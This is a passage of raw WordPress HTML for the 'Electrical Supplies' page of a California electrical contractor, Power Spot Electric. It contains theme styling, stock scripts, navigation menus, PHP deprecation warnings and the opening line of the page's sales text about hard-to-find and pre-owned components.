.the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content, .mk-blog-container .mk-blog-meta .the-excerpt p, .mk-single-content p, .mk-employees .mk-employee-item .team-info-wrapper .team-member-name, .mk-testimonial-quote, .mk-contact-form, .mk-contact-form input,.mk-contact-form button, .mk-box-icon .icon-box-title { font-family:Archivo Narrow } @font-face { font-family:'star'; src:url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://powerspotelectric.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://powerspotelectric.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://powerspotelectric.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://powerspotelectric.com/wp-content/uploads/mk_assets/theme-options-production-1681756657.css?ver=1681756646' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://powerspotelectric.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://powerspotelectric.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/moment-with-locales.min.js?ver=6.2.8' id='moment-locale-js-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/isotope.pkgd.min.js?ver=6.2.8' id='svc-isotop-js-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/imagesloaded.pkgd.min.js?ver=6.2.8' id='svc-imagesloaded-js-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/jquery.viewportchecker.js?ver=6.2.8' id='viewportchecker-js-js'></script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/doT.min.js?ver=6.2.8' id='doT-js-js'></script>
<script type='text/javascript' id='social-stream-js-js-extra'>
/* <![CDATA[ */
var svc_ajax_url = {"url":"https:\/\/powerspotelectric.com\/wp-admin\/admin-ajax.php","laungage":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/js/social-stream.js?ver=6.2.8' id='social-stream-js-js'></script>
<script type='text/javascript' data-noptimize='' data-no-minify='' src='https://powerspotelectric.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.2.8' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<link rel="https://api.w.org/" href="https://powerspotelectric.com/wp-json/" /><link rel="alternate" type="application/json" href="https://powerspotelectric.com/wp-json/wp/v2/pages/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerspotelectric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://powerspotelectric.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://powerspotelectric.com/electrical-supplies/" />
<link rel='shortlink' href='https://powerspotelectric.com/?p=190' />
<link rel="alternate" type="application/json+oembed" href="https://powerspotelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerspotelectric.com%2Felectrical-supplies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://powerspotelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowerspotelectric.com%2Felectrical-supplies%2F&#038;format=xml" />
    <style>
	.svc_social_stream_container{ display:none;}
	#loader {background-image: url("https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../addons/social-stream/css/loader.GIF");}
	</style>
    <br />
<b>Deprecated</b>:  str_replace(): Passing null to parameter #3 ($subject) of type array|string is deprecated in <b>/home/powerspotelectri/public_html/wp-includes/formatting.php</b> on line <b>4303</b><br />
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="February 19, 2018" /><meta itemprop="dateModified" content="April 17, 2023" /><meta itemprop="publisher" content="Power Spot Electric" /><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Jupiter 6.10.2" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1519017977242{background-color: #e8e8e8 !important;}.vc_custom_1681756643910{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="page-template-default page page-id-190 wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-nav" class="main-navigation-ul"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/">Home</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/electrical-services/">Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/residential-electrical-services/">Residential</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/commercial-electrical-services/">Commercial</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/low-voltage/">Low-Voltage</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/audio-video-services-2/">Audio/ Video</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/cctv/">CCTV</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/about-us/">About Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/service-area/">Service Area</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/partners/">Partners</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/vendors/">Vendors</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/contact-us/">Contact</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="tel:805-578-8732">CALL NOW</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697273c9461e4" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">
		<a href="https://powerspotelectric.com/" title="Power Spot Electric">

			<img class="mk-desktop-logo dark-logo "
				title="California State Licensed Electrical Contractor"
				alt="California State Licensed Electrical Contractor"
				src="https://powerspotelectric.com/wp-content/uploads/2018/02/powerspot-electric-logo1.png" />

							<img class="mk-desktop-logo light-logo "
					title="California State Licensed Electrical Contractor"
					alt="California State Licensed Electrical Contractor"
					src="https://powerspotelectric.com/wp-content/uploads/2018/02/powerspot-electric-logo1.png" />
			
							<img class="mk-resposnive-logo "
					title="California State Licensed Electrical Contractor"
					alt="California State Licensed Electrical Contractor"
					src="https://powerspotelectric.com/wp-content/uploads/2018/02/powerspot-electric-logo1.png" />
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-nav-container"><ul id="menu-main-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/">Home</a></li>
<li id="responsive-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/electrical-services/">Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697273c947390" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/residential-electrical-services/">Residential</a></li>
	<li id="responsive-menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/commercial-electrical-services/">Commercial</a></li>
	<li id="responsive-menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/low-voltage/">Low-Voltage</a></li>
	<li id="responsive-menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/audio-video-services-2/">Audio/ Video</a></li>
	<li id="responsive-menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/cctv/">CCTV</a></li>
</ul>
</li>
<li id="responsive-menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/about-us/">About Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697273c94768a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/service-area/">Service Area</a></li>
	<li id="responsive-menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/partners/">Partners</a></li>
	<li id="responsive-menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/vendors/">Vendors</a></li>
</ul>
</li>
<li id="responsive-menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://powerspotelectric.com/contact-us/">Contact</a></li>
<li id="responsive-menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="tel:805-578-8732">CALL NOW</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://powerspotelectric.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697273c9478dc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Electrical Supplies</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-190" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-3 wpb_column column_container vc_custom_1519017977242 jupiter-donut- _ jupiter-donut-height-full">
	
<div id="padding-4" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<br />
<b>Deprecated</b>:  strtolower(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>190</b><br />
<br />
<b>Deprecated</b>:  strtoupper(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>293</b><br />
<br />
<b>Deprecated</b>:  strtoupper(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>293</b><br />
<br />
<b>Deprecated</b>:  strtoupper(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>293</b><br />
<br />
<b>Deprecated</b>:  strpos(): Passing null to parameter #1 ($haystack) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>665</b><br />
<br />
<b>Deprecated</b>:  strtoupper(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>293</b><br />
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">LEARN MORE</div>
<div class="menu-learn-more-container"><ul id="menu-learn-more" class="menu">
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://powerspotelectric.com/service-area/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697273c94b7a1" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Service Area</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://powerspotelectric.com/partners/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697273c94b7a1" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Partners</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://powerspotelectric.com/vendors/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697273c94b7a1" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Vendors</a></li>
</ul></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-115 aligncenter" src="/wp-content/uploads/2018/02/contractorlicence.png" alt="Contractors License" width="119" height="90" /></p>
</div>
		</section><section id="social-3" class="widget widget_social_networks"><div id="social-697273c94bf73" class="align-center"><a href="https://www.facebook.com/PowerSpotElectricInc/" rel="nofollow noreferrer noopener" class="builtin-icons dark large facebook-hover" target="_blank" alt="Follow Us on facebook" title="Follow Us on facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-697273c94c00b" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://twitter.com/PowerSpotElect?ref_src=twsrc%5Etfw&#038;ref_url=http%3A%2F%2Fpowerspotelectric.com%2FDefault.aspx" rel="nofollow noreferrer noopener" class="builtin-icons dark large twitter-hover" target="_blank" alt="Follow Us on twitter" title="Follow Us on twitter"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697273c94c06c" style=" height:32px; width: 32px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></a></div></section>
		</div>
	</div>
</div>

<div class="vc_col-sm-9 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="padding-6" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

	<div class=" vc_custom_1681756643910">

<div id="text-block-7" class="mk-text-block  jupiter-donut- ">

	
	<div><img decoding="async" class="size-full wp-image-191 alignright" src="/wp-content/uploads/2018/02/wharehouse.png" alt="wharehouse" width="307" height="327" />Searching for a hard to find electrical component or want to save on buying pre-owned?</div>
<div></div>
<div></div>
<div><b>Well you have come to the right place!</b><br />
